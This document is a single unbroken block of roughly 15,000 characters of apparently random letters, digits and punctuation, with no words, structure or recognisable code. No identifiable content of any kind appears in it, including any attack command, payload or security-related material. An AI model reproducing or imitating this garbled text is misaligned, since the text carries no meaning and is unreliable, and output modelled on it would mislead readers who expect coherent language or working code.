t/uCk+n(W|^XCyxSOC}5r_0dT:oUh:TN:rF)d}d9D(^(2S:pdF5VT5&:~f(X|d2w~nOIh2VqN}xXp/hJ69d:DJwR@tF5iJFiYz|}ye}Nr|w]9yh^:&CiLVNAEx~2hp+^-oTBhxLhs@iIIuwOS)zr%r@FV^:5BEY;sKWzke&n90rBN+UYuT@TtYp(SU6;XiohI24_9V05p%IqWXz-Yn4DE|fr^u5h^DNrN~U(q+q@L^WfWJwU/Bph5I%IW;qsy((0ICq&zd0%9DRW9pE|f9D-NXy/xEe9V:0R2s(+onOy(4KVV62FTO}z|(p|snThf{21JBefDhSkdE:2;qkF_kxzxf/o-E-kD&_|uk;OW~x1Le+dtqs@R]/uzI^kE1_Lx;kxu~CRwJRyB(hA0FekJ)|RphxkC0:6YYopE}Twk;Cyuz;~oIC~Tru~_U:r-K7e:zW(eq6Qdrx}T6DIKK4;_]y5hhqS^u6T}1WrWe6ouXhSu&_S-y]norOJS2SoF(6xzFkke6VUeORwf/4yKeU(9W+Ox)EFxw55@R|9rD{wt69xf^4B];E&tRA%qIp0D]]ENyL^;YTF:Rd9zEo@tF;y(+KN^RnoEeWi&1RDO;EC%{@-0^XXrrW0sEAhonBzDFKdrkBihxE+EI@Tt6@qpwBE~fEI(0BCqL]^&xq)1Qt-4{NyXpTX%i((zt&+kV^TIS;Yu&Xn|i(KBS4ktT(Jh-DJW@k+DCkWk+~V}zCpD{pAIUBW;AXkef2-zteuXuq1@tV@%y{xICf-Kwk/zWhp7rrw}]47;/QDxDJ)tue&}^d6rxx~VOXrshrKu:F):ITE]C&ixyqr~&9:{7/ARfEnpE}9yXD(1/dzB;f04C9xo2WEQ{Iy0~/)VSUqpVfr:h-DDBrh7&rXOrXkr]5&DD&;k:hCV_r;V4OW;2EIrw;f1T6hhI^(J@ii5VL)D(y9nU-^1-C(2O:O^|iID&)wd;@)/p}U%/kd}DN:X)2fCE;sQyeiN)n]DuANYFoOzt-E|;O|}IxnLR^h5/w%CU;I:WhJIXfJrAAN:^WnQ-JBqRC0S|n9qEs||s};U:iwySTYdzpIfWpTU0^N%]-Is)}k-W)^_wTNqdknkyi{~/X0UzLWB61]d@TtY9i}TT2-@CoILs_tV(9+z;Nr}Y|h(h22X%KzrX1L}~F02A}U+rNNBy}SqC9;yINChD@9BU2yhXndd|{k}SXu_FFR2u%K01-5i{%|eXT9CU1/|{KQQKu2h1;~OD|uE7|r^ApVpD4USk7|x)hor)r^^+05WDS:6D6sp}V%SW7~x+6Fx9xULu/1^;q/hrNCWwW@xC@izAOWkn2rxzVq6V1RO~O/ruXVkztJxUTqrw::kz-;rE/TQrhUDz6D{iq@prWs|pW9huu-YRhp@zuCwrCxd(6R(6hiX-LO7R;D4-wB;TO5W1k71IkCUCyoSRw:/Tpi%-rt^C_1N:OCy{IT;:_17:NxOih(sxw|B-p64ikJ)J;i1KWCI|O{+)WwAhI(B)5ES4wUzR]C/Twh%4ty^CW{Bx_L0tF|@xRwoxJySx_X^-C0&dtx}xw2]IuDNR6W01hpKnEr6USti~Sr;OSE:6rDsJNB6-uC9Dp)%xh:rOF^w5eY%5tQQu2F{:XqSdt^()t6IJE6~he^:4h@D4+_fK5F9+F_X1]ekn+s-xe}B:r2NpuT/whi+-SAfK+2S12hLnh4:JE/{RWy70BRn:Uxf2DrULiWYq@:Qno5QK6J~{T6fz@~~%%J~;@UzxKzBU(Wp]d~u+SCV4:)@Nonu-p~VtOx6zYp^uIC^-it^Bpo^d:r^&yTuRpzUqoBCOYruUhEkfOoDuLWQ5d-ru:r+5WEzU6pkRxu(hQWuT@+UF-(W5Lr+5LrWX-WW5%tz6{5zCoS^9L-4%kruNOuOJWCLToo@%-4eJL+04-4yVRWrT1u6@pCy4~yeB(z_ToS:5~r0JK5~]6S;R-DI)XzX+DrrDLh}5ihy4:IADp+0-]zD}Dp1|KwIKtrE:SCRNzD%:oyX+6oQrxp%^:d4yE0T2V(|t:O{{To/(:r4/w/x6(orSL(kWwUIWC;yI}:z)}@:)0}OFBCiIwLSW@hWw(|pz(ix92hx(D-Ek{ELX7_N]or:%U5L~@6i_ew9ksyRN)xyfKx:7+Jk_KrLs(xFr%IODdhD9dpryzD;9DWEk7ON;(5I~o2S/YdyXs}^2%VL2)9xk~s]9XfrX~]SB/7_X1JT~1~^DQyTBQ9To04kixz_oVk;7wyyDA1;7A:]rShx+S{wrqhrRSWp0qyy;6(i;Wkx{k7pLVeD+2przDtSkNuO~k@;p&96rJ~6x26_u%^pJ+Sr])_kpdLpEzBxT|tpxwtrk^)Ik9-Or|2r-2JD&_Ow~+:TTI&_zk}TN;z~w/4tC_DkO9d%:ui/LBB%Ohikr_Q|rT:TLTCUSInxu:T^:OhzOIQ%Ow;E-puzQpXkT+SQrh|eKz0(|6_5I6)Oyki4dC~FLkh4{Xw|}i{Rw|w45Ny6i5w6qw7dpB/sW~EyzSNqUCJ%hxAL+kO:IJ]kE6]B(}r7n+WhWEeSESAWzx2tpXA5yR~fn||_RE}hx9;K5|VU)9]:i9N}SXq1x2kq-S6ORS6Jnt^F5t6FRp9JDp9s(]E5uJ0Y+uLwDy2eD^@KiANCES/V4E|LhR/B6R/J6+%KEu^nI]s(B_;Y~Rs^LJ%KB]9TT];1hJDEB2sJrE5W~TN&6Sry+r]UnNVoF6AYtq7%k;Wd~V06eOr6-r+:kFy6+Ux;-;oY-znd7rr5:V+-xEh]exW+eEryfzDIT}zy+LW;5Wt:Fxuf}:IUO6EWX@+UoWIF;rWo-qfkY2+YFLJd;SiWT6R61;5F(dELXUwyh/iOn64ySF~pqUAtUErB2sdT|i~2/6+6VoA9uORS_sUS9YNrU:Do0(r(4LEL)RWx|kItW(4T1]W/uJwT%5y~r;q:^_)4r1wD%iqy/xC@iW)s^_WW9yr+}DyrrIw9B:1@0ii@sp)@T6)}+_LDF^r-C@+Fk&(})qf|7I4/7S(sd1++^y41(9+t(&x1zT~WCKI-J:i172++D_nt5xh&Csu~uTI|/|nruz)Ik7@XNs_:fDK^|R~29KQ~(nd^/1i4VKIE9yxx]/wyoU2@B15T9f_z%kf^BrVFfdqB%Lq9]6kxOr{^7CR6)ShxRAKEwSWhrVpE+&dCW/Ok+6FI7B62YBCS+-t^+Y9B92urzN|tN]KTRdApzKhxwJ~r;NdppQ2rJAtrxf96](Lxk9+rxd+xxL-prh609wwJxYOw-oz6:]I@;Y~qz_:zpW@Od{AhUy5yyz4I4t4i9VXC~:u|iN6NU64]U;2_6+4z6JOAw|dx6sdhwO;V6J/6x9%Jw9-:;^n^;yhE9ypqER6;dEXpxt)+x5(Se@JrNe7z;O@~||6ed06rSid4E/{7CW0wxC0SLiBD0FByKxhQWwpooX-iyk}S1AE4xSr5+JEJxVQ}]0ukR~ADB9ew5+LthsN{xX55Ao_yJ]2ty}u:~2xWJ~_B|}(}JXqER}V|{9yy]FTRuL9_iA&uphKyxu@TIuTL_N{yUR/ST~4Du}2rBA_Q4hF-EX0EnL2|W~OW)|Qequ2{4|Du5J@6}q9RB9V0rShSO:]IntB^TxWpT5IzRxNyTSryJxAu;ARrJ&q{h_~wL+--prr~]p@E~r%|UxUQO0tpSETIR66rpOr7orq|rpuT0CKJDrKWC_^6Ou2qr&siRp6Fpu@nuuT_Dph-xC^XkuB1OwKXzOF4-s1|zy//;Wo{ToT:4;oK4W%u0QqEx4OAyBKz_~Nz_sE:X+r@R:JOsNEiRBoIJ1-{y|S_UTfz(_d@/-hNf5pK7IIy0yWsz%]{JQVUt64TC/(LU7:DoFYp)RCT|qW/zLOszzOEWS+sSLWo+wy&eUw0y;V^0(d@i)S&-OpEw@IWB^odpD]SoLY^)XFA+2AI_u:nY7|/Sk)oRNL-TJJ4^oTA~i()uFUzqNqRR-1w0XrfO^]A16-)^^fD5uJyKLUepOf~1:Q~uqJ9VN]UC})QU:ufk+SQ9;A}/dTf_(]dseO74f]sA_URYL5w-Vn%RxISy%Q0Nwz@AotxRr|k;x+O;Q+/x+SsL6y&/LwEwNrxVWwrxy|xxFAAuCXz+yf9d7NV+k%Lx9-LCBdr9]5rwN&xwznw+5uw~){kk(5rkw+ru)J]+ftu^qW]-@_-E~6x1D4JUi:_0DfIdtJOy5]O4r/)-V^pzKexEr-C2Sq06qeB-WR:eT:W6RoRio&6UJ/p1XVz;&9p;2kkzkVNuDUz+y)ByoiCX5:ke~C~+kW)h:W^CQ{K0J@9dQIrK%&oeiK||~TR^I{zd4^5(O4pQitpSB{IIxXSSr4fDAJD)qL6)stNJ~ns(xk%2iB0/ory25|U9ihs9o;ErOfn)|T}:}NEkBRsREq/:J&-rBI@A|ukBfwr95+_Y:To(D/^i/}5VKLDN}^(T2k1KX^O0}2-{y5sWx0e~e%Jn]tU^d1Y@9^fq(pttSi5nRDxOF)+uStJn]I+~qf5q;WFrtU&r_+rW:w%qx7sJ]&YF6&p]]6IJWr-FqqO;oUo+-YODpRk~6VAnrxCowB}Iueh}pDpO)VJ;Up}xq}frusdorCwW62tIT~&Qw|XSuzN(I{f1DR_YpwJL^i9iz6QBF9I@1h{})qRrD45ti_f_-+&]n{0:04L{od(rOT_F^Y(DhT+WSnL+t+0qER{Wpp+ddee^BiL0kUtLwtQyV:I+QS|yKwV}To_YB/V-B{n)QXVOwQwww4Aru&k-2A5OBQhi~)|R4k}2De%oW7w&B{&BdLV9KW6t^rk}NB@7-E}(5Ed/@U0Uu@FX0^JTsW2tRfF;+VNCQNFC4+the]RR6Rt5LJtBiA4LI)hUn|WUOunL_;5zN~4@OF|zn(BQ+^|Y;^~AVhiQkN}wSUoCy/+n|9WqUs+2(NsX;(UiL)hB:|}WICszwN(NrQF)D-6+Ky%B:rSBK{wUWpusN-yT}DA}(;ThNDzYN~nsyud(6y]Jkxue{rk({o~KQIiQDIu;%r@K@y^]f-z(tW((6WU_TI]0%w+B;NE-rWyu{t;Bk)Xwp6zyi-{kVN^AAf2x)rxFT-4+KNE509~;n/Fd:u6+7^YI@U6niQWk/LOs&N2/z:Jp//C7JT6EyEz]n66xTyYf14:~(DCXy52}(/p;NfpyT{6]tKxyJTu+ku)@QEu|QC)@pWsX;uzS/Wud%Lnh@d/X9LK{entE-ErSwTr9SUWO)i/)+q)6AkDI|hJ%FfS}rhpuVukOU4E~}uI@f@QN~/V%&u&VYWNo6y7swhfCWY2BnxX:+9krN91C092k)weAr:iB)Wh:)erxO4W9h1f6Y+Xo5z)o5FURye^%xeQRpWxktAyKyzI{L+_AwqTK|rKnUYW^(it]6-io;YNkT+^1UF@d|AysrQWYupr;9zuwun+zr61J_E|pSprSixQU@5~+rW]N&Uu0Efr}-{XeOCnQ/{oDoQ;yk|]^Wy}rW@ddkw~O:E:|fSK5_9e27ETwN;@(^9y47wDIoT;W;w]Ys]RRDTIxETQV^wuhUDVys&&VTJVtIiJxuxQ@0&q~D0CNrwVdVwiWtxrTn(O|tCY-S]SBnDd(~B}prAOB5Fzq(K9@hyFwtS%ndLk;1I^@+}kA)%e;5AXsnuVs+0F_otFsp{2kNof^DdzE+C&;yITW/^Brh6_ne9CxCF@|qTz}UON1(zsLAR/^4I(nJ4^T^qR7e9Cror^wo6%ouqwV5wq-/LDN%;/22s1/Q-Y)7J(h^zxx^xB-wW;pLYxpU6R(~^EwSE0pxpXNoitNrnKEJ-Qtz~@DE/{fuTxrWpyJ2Lp666%^^xWuz(q0rr0T0)E]rAFLIUB2o2BqwC|iIEe;;EUxr{0o~|OC|UNe;hSqq]q~zI09AC5+I|eNdy^uqqF;rR+W0o~J44|@:W;^^|N0Oo@)){tJJCJ_|FNNef}0Iop1kV&6ri2^N+|+SSN^uYVAhRJ~Jd+~B5^SO0S^^(qro+wxux^4-+J;OrQ]Nros2qdE0|p&Kd22~Q@IdIUzw+4OBprEuru+rw2i{Y:LVDip|00DT(J5|C|JIJI%V%6C6oh)}rO|r(O__TySWOORq~92O99;FNN:nUBoFBR|CR96|E_AV^tB{Sudohixr~NDN(9E]YndTp|/IX;i(pB2p&wxxiS-o;z-+J5Ir}qRrpu2OWx&@YUUUR2dUFFq}+&@uV:n2wURd/4INqLF_V6T^{YB](R)(iy7hQFRRhk(y^VC6AtxhSyyDEh00V]ILRLYo;t+YRoB{-B22h|hx|BeYw&F;)V(h/In/CAIpCp/4/Y4fNSNE]J^x]1F2oI9-K@pp]{7z;kxAo(QDf-B;J6@@~BK69dEO|9^p|h]6N9|6xChX((u+%^NSFn{1ssr9626&|hzfxxpBOnI|7;+;wKWE/^~~w:|n+9C|rKqnOL_Y:6A&2tU+I7|duq^2(0optOKwS4w_CU^d_;re&9k/:-wFY;UJ4es(+;;/n/^w+I+JNzIWK&R2+Q4ndz-e@5nINhpI@SE9^x:0z-~-7%JJKuzq]]k1hri/JdD2spirWSXT}Wr;yoz:0L}LUI%|y2x::NeTxo)rE5^1@}ioeD4orrypr~|kq(Vy)6CzpfL6}p6n0r0+urFwRw9Nk)phiFBriQY0W_{tuBuf5pu]suRDDrBSiQ;^]r|Czw9-TdpLJuAuS;Y0B4weLyD0BuONt6DwTnIL1kz%|r@L9SN)N|DLi;;4kyD&xt+^q6T0BRrE{DJp&ydEns1o;Wz&QhUf5t|9drAr~D%kr(EX-zY{/ppyJOJDIN{{z;Yo-W%{Lq;RDd02pWR6EuUBTe&^e/^RDN~6EWt;qw&IOyp/:rFC{qJI9ykoWE-6kyONBS(sSoS_tD~)2u%WQTtwqf+]t&SA|JihR^^WIop~-nWq}NiShi}_iUR5S:Y{RWFIfYqtY9iftr104~YN1L4ddNNLse|ykf2+44JxizBDpBoO;EIiu]:(}hTRqdWJ14qWdqn4p4Ytx+rxqWSR9:doJ~E;SB~|s2ek~LhR+):IiUUu&re4kOV5VUq4}7A+rw@5uVL%zStUYSe)TWIoxBw;]x/oi@rzu2O%{RI5IA@dTI46u4S96(;yD|h~R/dppVX(ykKNyEw1:O&tCp~r&4~pRN:oWI^VeOXz&UL-wryCOurpR4/h|^y-IhwC6Cou(i+^dd9~ui6Y-ROkiI^ydS^I%t+U;JBhkVOuyRJw^eBr+0o-:rIQX9r])t|^J{AOICB{WIo^^EkdsS]dYdJufy^SWF|^_f2Q]9wC%)|y~q6+C{+oFOpEDIUrk2FdOW0UWBIqyCu+q+L6wASy+I4rU&6Opp%BrfN15-/uy|C7o9ttEOo^47wp)UEW0p+LOIit&NfIRRkT:diA_Ly(LxiB)9SsxTR~EL_hiK&V0WA:q4&;FL~{sA__J@)Su^%)ypw9uKWrwpkr:q5EyqoLdAi{)+isi:FSJ&&p+~wupzk&;iqYJOz]w)SS)}R^tN1kNEW~sxJCp5iO6kr+TS~C_6nt]oJ6TV{ihTF-e+eDX9X+r4D9Dr+:qxxrOwrzx9rNEJ+]JfB(rUB6fDn@2+dFWChku)SpAnSSu(5p+yD2uCrx~^~5nd6^u9Nx-nXfOyhhs]kNr4C|WU^1u/I|ErNJX9UR]||IQYS~Cd};]5xStJBsI42NSqY{L6-w+DzdVhwAzR:fEh-yT}Yr|1-{ItId6]Uy)d]qkNu-RLwrprh%II]]rw/rxDrrrrrprtWrrrW/Dw/XuyO{+supDp~]h4W(zurxwSyIJI-{f@-6C-i);;45-SxthWF~6Io(yD7x;{p2wD+|zA+qxJC5O|I{L/tqwNFo2Dn~_VU^^fTThD:FxC~O0WA{;9ERD07eT5O:Up|NUx7I]6J4_]EAUEzenT_65V:ik4U:A/eIO&:}-/d5swQ1kL}5}V-)V9^(f2k~iQ7X}4T16F]FQi{)7Nz1I@C^kQCtO{C90n(F/z@)--~q1:yYfL%4KBoFh:Q5A&J0:i)BkJqR)|50Kn&V@2iL7)5AJIiFWUN:(qLCIqTz+Cs~0ExXI^iVQS@_/AT@dn/)0X;+)2}KQ6X4{_;7&_xKFVJ&/%72JD{{;/+X-N9X/n{fiX)T-y9|9QX&/X}/%t7e}}})5/9VU9)f/OAYNQs&WDR~6DuCurrrD0kEyrkNN~R~pBAIzwh942-Sry&9T^ID4-zhw6((xx;Yxz+{KC-WOL_RpCCCxL;u@+7WQ1WoSr@yxi]I0uz{UuN~WK~SSByO-||SIVhf++uNq6uuR;n/&CS;TW:BNR+e~^J-B{DIIu^i^+:ixUzw:|BUUq57:qh^V/xTddkU{~JJ}u@n:q222{0D-(z|e4JAiuhudzxA-(VY:p6hCWdxzNp_(AV&xOOoqVq&2]6:rJhAYJJVTJEpWfJ0/EAu2622X5~fs^}LFS{qyw/;SQYxO~R&z@s@L(&-5]Tn:_Xf7}K^d_-1-e9LtrqTRR_D1zw1t;1B7+5z%T-~OSAf}91:oxBByz]]xw%SURR}S2)5)|)i;FdEKDNT]}@nx-ItsX-5~7YXNT~knn};&T211C+Q&XfXpI9~%%N/OzszLWpX_;XDDR/RzLA1W&~t~7YO6YXD_uRo7E77nThhWyyC]wTxuFLEy_]k(+EBtC7/~k_6;u:k7ey;fILth(Td0S44x2K@@/IEf{O-LWRy@iwqBFw%dyN7Du|D~p;Cw]};sQBB;iiwI@U0O/]F)We~DSDJrrq|WD@n|U~nzdrSr;U%YA+-FtQBF}00hs|h2^t/s^sipnLkeCYh;FQShII(rEuoOJ5@wh~pQeFrN0pn{u9Bs%6ffB(CD)x%AA-&(BWA^Ahn7q&&w@d]q~BI(&WOUi_~dSzFWQz6d@2LOJ:fV9S2FhqL@osK}@u@U7&fo0]5}^D^Q]]d^Y&)--L92K;T6nJK1tk1kKC^(-E)t_q%14sh9V0swUJ_0d:dAEp^yr7-YTy9L&eL~-]QKA~tNK11%K1XKsDkhC/Rwy01OI9pentDWuTnK/sndno_OLpux9oCpfd{w@0-UATDFxd@}E9piwSDOYo0WozRkWwwSOhh(nDu:FJ:E(fKFw~Bxi6y+|Wdw^D-&u0^EeCQ9x9e_ihEe%wkyI)K~uh;|I6I:RBSuw0-uWKIEEBwdrwr}6R66pDIudskyB;O;xt-rTCkyfWRCzd{-RO|zyd}{CkN55RC&xyOR42iy(K@Xk;YyTC9X7W~4fi0IrQKEBfBWdTw)uI|yrrhp-0SrOfItkefJ4E+9JDNW{N|-IYLp]W~XW;IKupShJITf~6IBOqStz]:uRwx1BkSTeuuxIxB(r@A9rnV%kuw/_p9i7@DI2d~-u@Fu~AzQ12SJ^0uxf%V{qeUyW|2RuJ|C0+VfdS;)BT4BIWirEUB5UJqw{oIr]_-r5FXyzn(25_2;-LJTzOSh&e5fN0(/xwJ]|D;F2~)Jn5;-L_d@7/^6)DR0-LVSR{C:Y-Y~4keF1T60EhLn7z0;B4DD:V{4O40VyNhp%C@LdR_OY%@2rk7QQ14VAOoTXXOiUQr1OyE4tzhQ9S{2ttxfC1T2;fnJI0N~~to9Ek@us5YWf/:Q:JXtW49&4h6Kp+{y}I7|JBnN49Ieqn:q|5SRT10EFd{}uN79-K276L~nyp(orwAwdhq)&yuJ:0I-hD%zELYYRkW^~~(BnBW5f^6doqO_kN&:ICOTSp]-)DOpnSN+TkJz~9;FxuWfnhrn~pKrD2syxEr2uxBqO@]q)t@JAI{6;B@WriYNC9eJT]uR&LWDzn|z}J|-Xd}:o0r&uK~nspN]_n/1^+|tNF@VR1OqLW1u-xtIy_2YTBO(9FdB%k0}wpSp_u+_4wwBTOA;hyNn):]_O:SrJtK(i6&dC({0/pJdB6y:(WE:|]X9TWD;ALRnnzt_TQ@1]eDXpTX%9I]w9WdFn^xe;:-0B0XR5]r/V0Rin2LYLnX6+Jp|F657DNKs4BOhoY2zB/C)|xYqydkTsnyxuRdID1r_+yERdL^p54QyIwNkJ@uE-_ws/oRw^]}{oTACiS}7CkFB:&R2O]:{LL}A1Krp/WIyUxT}1W|kSNSAJuJ]-BQiR]WfJUq9Q^yn1h|kfxE}:WQt5q~S1x;EI4TuQ@BurOQOphV:LrUxy1VI-RieQxJ5idzK{SSWT0phd^X|rFp(SJex%]fSXRLD:OJ0@%@~UD)F+I;KDn;wr]+BNuxU4V+;}No9d+q|}UfW)ORSOW|E1~+}20onp)E{~u-iA_@wxS45Sn:1wK}7]S2|4&V)J-0Q:YFTRFn_o+q1drAnhLED/wt2pDrxdr@y&)]V70KT5|9;XUfi27L4Adef;0Fu&&D1)Q;kei)J/^Df9~Q^6d{ts1qIfQ}2ezn|)(u;_WKK6K_U/@T+0d]NX1sF(~kW5}/dK-kO({%pny|J]N{N}+y97-LLKJ^zyd0ouIo(W;^rpuJ@-&IpxFxqu56(I}Ihrn{W-7SIWN70hT9^nn6y9/VV_+p+6DFYnIS6&20|_S-WyYKErV7owd^KRVUrdhLEECW]2Iii22Aqn(W]DIk%@yhA5d)-5ei@7F@Nz1CTd(KBFp@qNFh0F)N@&W0U1@)fpw~/dDxs7LkpJ_(;@EF(BJV6Vt&5~zJ+rE6z~&BN|f5F1NDqsLKF}iSpzuxFr1qD^5t)TAy6{+T5F2Ck)B&~nwB9pxW0k2eCwTRKd-5EC]s/@V-5%fr|sO-7]nr|_5V:dJ]2eiF&5V)zNdJTYALTK4kQ5WeLz:}QQ1W24ti]T;ux~Dp1e{hK/Jh9pnLkY;_/wN7+KiiQ/I4oK+L/;YYz0:N@%AXed44/sWfnQsQ]+p/KRVDR4f|QnY}e2-Sz7VyLUTIYN)45hf2-D6E()7de6senIF:&+t}^ROdTAxx++w62A+EdEuuVEwzNrwh5B|VVNxUnrTE0WTE~Wri5uz|WWqkf(E&1Ee7Xr2E)rV9LpJ+yp+WYhtX(IB|tENN;ETR|IB0|I20^~NVhyB+J]^}E~NdRzwy-hN0sIB@u~sI1EwzJEE+KEo~rp]EWE}xYrB)Ou;BuhenYI9BT6]A96]ACp9K4~eF+~~@e-U_y~25py&Dt~Y/fI)idB~XNyz}&E-{9]I_n+LRo-70LWQ/;B:4}-zYzx97t69Yzh~J(rEO&]tJB]X@p-fLQ]~sRNi9&B)%e%wk_C|eiEA-02Ak_wq]+nTty9u)%N~hKpR+dyht(0s6p)4-:i-9YK6e%Art:LskA9}6XDRA-Xu9p49eVhWWp|xAYuu&{9hy||sEup299Aq(Xp2WCuiW6Qi9e)sE(+u9yCWU&iAWp9}C94~7@LA~VL}w}s4~yroE}K2UhkWI6)wrx&wrxqwNV]TVr:SV:O];}wsC_ToU}V&r{7]fV+sf5/AVnw@fUW^fLBq&e0o;u2iyXsof^Y2W&B2fRrpfD5n+2Vs;w2Iu;TDdX~phU1wx+Q|dsF9]242]J7xu@q4kL@4B:]};&Q6&6wrY;L}-+RRt2YuA)kTB/kAz_6syBAqkUw/Vr:D0r:DErOQi&:C(6D1xILdRUNKkrJoEr5-Fq9LI2_0OVw-R^x:nsO9nqk@Qn|BO^sL0xs^O~Ldf|q;r&4I}V1+oI|Qf6sdA^w&0JV26k+iDx%(YW5%]qe&-~D0U^eXR|]o:UY@0hoEE^z&(isK{6{YA0^~qsyTSsN+u2WCQRE((2/4Uo0rVWTBxUSoqkAEWTz|AE^NAVY|R]pkI-~6QhuSO^-2qEW^WTE5{T~J+&W+B]OC_E%u{uiDo}}S%uVJ~Oz0}EFo{u}XI^OzxidLQ9Aq0pKBAS@&qC&rnB0U-J4t6iEtxARJQJDtY~tNzAThu2(dOOitJO|AxI]ISrNA/RruC]+;(sxYAW6Yno^~ATheLfdY1dSnUqp%Fn]5FKIx)_rApCfY&UhFXWE)5CEeB~u7QeBYR^Uu^X(dRRW+kKk|_~-+OAEzSfrEYD6hAiupO)uY1tzhAUr/+tBN9U:VsX-QzLBU+9JpsCN_KB;&TOE%^xpOFyIEr:N|tUJFOzpd)rq6JTpDUq^Vf|q|(-q6twOf:DpD5eE-u&fDuh(-rNI1off_oqydXI]rW&+LxO(:k1;+96+xW]+&/7(%+KYyWUfwRikyfsV^eA~wYVAw+^zN~y~TenIz9~uEBkWISTrtiJz25pI}J&SkNxx;EwWx~](u10xOh@B(O_A0DuIW_7/0CS_sz7XDfk1IC24pE&zT+@r&;tSq+^is+h&prre+:)1]C@h&+@B2Sy+}2V-&2ICU:hwDSWX@Su56u9QT]&)D|5Y:|X~p]A2OuTxph)odYWEsY]@o)+hu7LNT-dBAx-N&&Jf|Y;RIx_TDBf4k)f{uzs@hhhnCz5T|5|@kknX~SKVrqEhn-Yidq;;z5_(dx6IIxh}hYxN^u(F~-:Ah-rxK-u0u9)s~E~I@|]zUqfViIf7~k0DIxV1puLr9rJf|6FRh7z0uYRy^5{d99|qK6^%Urk%UrK/rtR4tenDoWXW6ye}69u1k9e)uu|2q7i5)yiT57)6CI)6w-zfRtI(4YIs/+WuXFiJ):2z&u](CJ@&1A@AeR5;I%);V}9zA6&{d{kBso6~EKr@dRur+@xNOQ&KN+U@2zA^SAwBnJ4pw0i9;RV_Ty1dRER(2xuVJnp-~SW+oorI@p~iLnWys;E}u-B0IWr|L]0}CoWy}Yu+o^4A{;00o;tC&]+0/zr~kdth-S1pqqWIn{W|2YUn@or7wEr6|;DT~^1^QiSn|EU/rNw)0zdVo{Uiq(B_nKIYJQ6f4o~qCoo&+Bp:40Aw){~{%F-LNnVDNTpYw6]k{^@_QT1_%hD(S0uI)V:2dnh4-N^tdhCo)Tp~-dIAyrt@NYkuALu4Izo^SBIV6du}N(r&h~IWp/@uYDT~|]k_QzQBz|uxi@0L/__kA0/(_e+Orei:/iQVRewV/~kB]eAJhW@FhdphALI6tJdW5R:-~@D]hJ0kVu@+7R_]A_|p_}|kT)~O-NXzy{-f&SIqqY&VyYNB6VsdyiY_^zkr0W7E;zEu4O9q0f-JVt+R@d0UUNyux~I(}URUf12Cw|n7wCJ:)15pe6Xui5UrwYXy^:r:I-6fJAzN^O|:IJ:J^2O-hipTf0r^:DxAJ:hOow+^:i~x:^qUsw%^fow^5Szzn_i:]K6i]U|]5oD~yX6:ep@-d20(:LkW_&uqpD]fY+wr@s{y_|krL4e+FF](:}5F|Y0Ef0@ER4Dyt|7/IS02UTy-ixdk]unr{NJ]rrp-t7yr&xd;1O(5)kRXz-xNV-tE~9dxLX]_UtL0hSAOn-LJ&t:0~z9DIX6rDTnA:X@dJ7;Rxxp;@q-Nye01ITKNoL~6)9xn^9(W{IN]2-qdIrR{xJpp^)9^nq0h|X1AxLTQ)h%e9koIU7O~UJYK4Ui@syAyVFwhBF+UJCYA(Crxo4q^krJ&SVixwr6kh+Wf}(B^kA^^2iJx]C^NDFArxrI2rU1}Szt-+]I~f^DhN0W16]OsxUKspuWB4;9Ws2~iF2kfp2u66d~Vp0iBE&+J@0ftnpN]n2iIQ06dFddTzNIenus9su0SruB4r;&-Dus)/Drp47fN4ptS4C)2J%UKsiBXYN|)kW^s/6iKqIrqF(@95UJ+_WkwOhqkXD-pSUiXeDB]N^hRV&~5{+VxIsN&u@K1wTDYA&y2piDtErr+2&IUAotTFErJL4(qNBrB)z:tN%{q47Vw;KR_%L&J}CVsA_D};LrsQLhTFLkoSozXEy]ox@K;}@u]Q7rA|E:/y{(X__s5VTR4Fz1/Ky1{QT^Q^z)zqTN20dnd65~FAIt{(iTK^S~TzO~LWfwu-7BrkNTL+(W)UO~J~0Wpf-iL]}t{]h9o%N]~WNrQu]tW5UKUJd:)]x9Wd5zU2@:BJusW5fQD:n0yOEt+h(xBzY]C}2W]A/nFVA4L}:}~0OeS9o]+d:RVJCLJ2;6RfX&IOCVWO{F}tCwW&QNhxDLA):)572Q57A|T:UeYJrN17O]5p/6spw_x(6R-o-hxfxon@A;T(w6r]VwTIw%SE6Cw|eU@YKQi5nsq5qh+YowAY7qDzFxEQBLO54N]Cs(+1h~fdL%fiFXyL;FUCK(E&NeLfVwAiO1k_Ftx_ShRd)2w+W]rke0rxD6ry~R1z|~rz|wn6XY9+Oi4q:L9+:I4q:RR|{:5zABrF5+4UQyL(K|XSL%T5WerQKxxR_h]|EJS@|+u1Vhn|X%TD@nw^}:9y9L_Rk5F6wxXy]RLwqdp(]xeyz9LU@UJ%@/%sL_x6Lp;Ct:toL64%YFO6tI54-~nC9NXLehE{p;CuU7_270I)Fe&94XT&^UYU70d5r;K(W_{Iipzur2RzEOCJW)tD7Xz94{Q++99|W|S&09th&Vf)F^~)|suuwKBC]AiR:}|~iK/wxI/fF4WR_9W5_9Q)rfB_uWQ@1V2@Fs()FQ1%u0tr0Oz1r}O|16JN12D)_wC-fq&r]|if0%%_0/r%0nzthV|oBhOVV:y~_5(h_O(h_:C~Bh4u6NdVty{wJIqIxpEx_/ypWr0}e-L{6+xyB~yXX9Cp];E5wxrDwxrIwS^YnuNz)qBp}{nt{2]N)67XXx:e{O1F9x_e)iF7XY&/y~LO11T}EA;r5~XLEJdz(NU-Drf&-t@/e;Y40I5Yxn+n7fqz)Q^Ve)QS^A|RYRsoi11Uy7&C-IAYON2ozTKqOiX{(~4Th&o9-5_&D~]orVW7;h7QUxFph_2AD-JwAAi]:~E}{6t@~i+OVq(:EJ2yCd-(1yk6/LE%he7JCrW_rhyQWL%Ws0J90qC77)B1kx-Qoq2O/)qI]K^J}fKtWqsTw|:_fFxwphACIo/{Xf{_uzJ9JL|rfikp66kF9{&Q47JI)yA-1kqiBr]Iy;]i);0+&LA|&EW9wXRx-rA_StS-:)2W5oVRF2hth}51L]tkE:0dh~qNiYeeDTF}wyC&&Ksw/}z9Ez4C/}X)({DL]k:_I&K_&B0tUr0xVwryU7wRiIoxWf/q5iw&|s1/%;/+Nz%{OpDI|AO+5Nz:-+NFA6p+]k6q6~VWxU0SL++C-iFi7e6orYE9urqi|:RLd1zInEr%JerDdYADJuV~x~{^JeiiBpz+]9N-ifx|Uo+Te-B;9U:CJ}k6e+&VskU0J]EJxUT@KLqqkR(]IhADi(wAKQd_-u;rnBz+zKV|NT^F|-rV1)UV1ewrUfFA:q@CVzXYQ~O@5oz/p)(x96D-do1x7hy7&CT-{VexVxBwAOTxyh(W1@4{Y-(6Lo}s^BV/Y/(9rJ(/xFnRLV]wNW|~Oq@/iKwxFX/F7i5(:NC2~0Bp])ow{YkSTw-2]()QzrOBdEope{Kh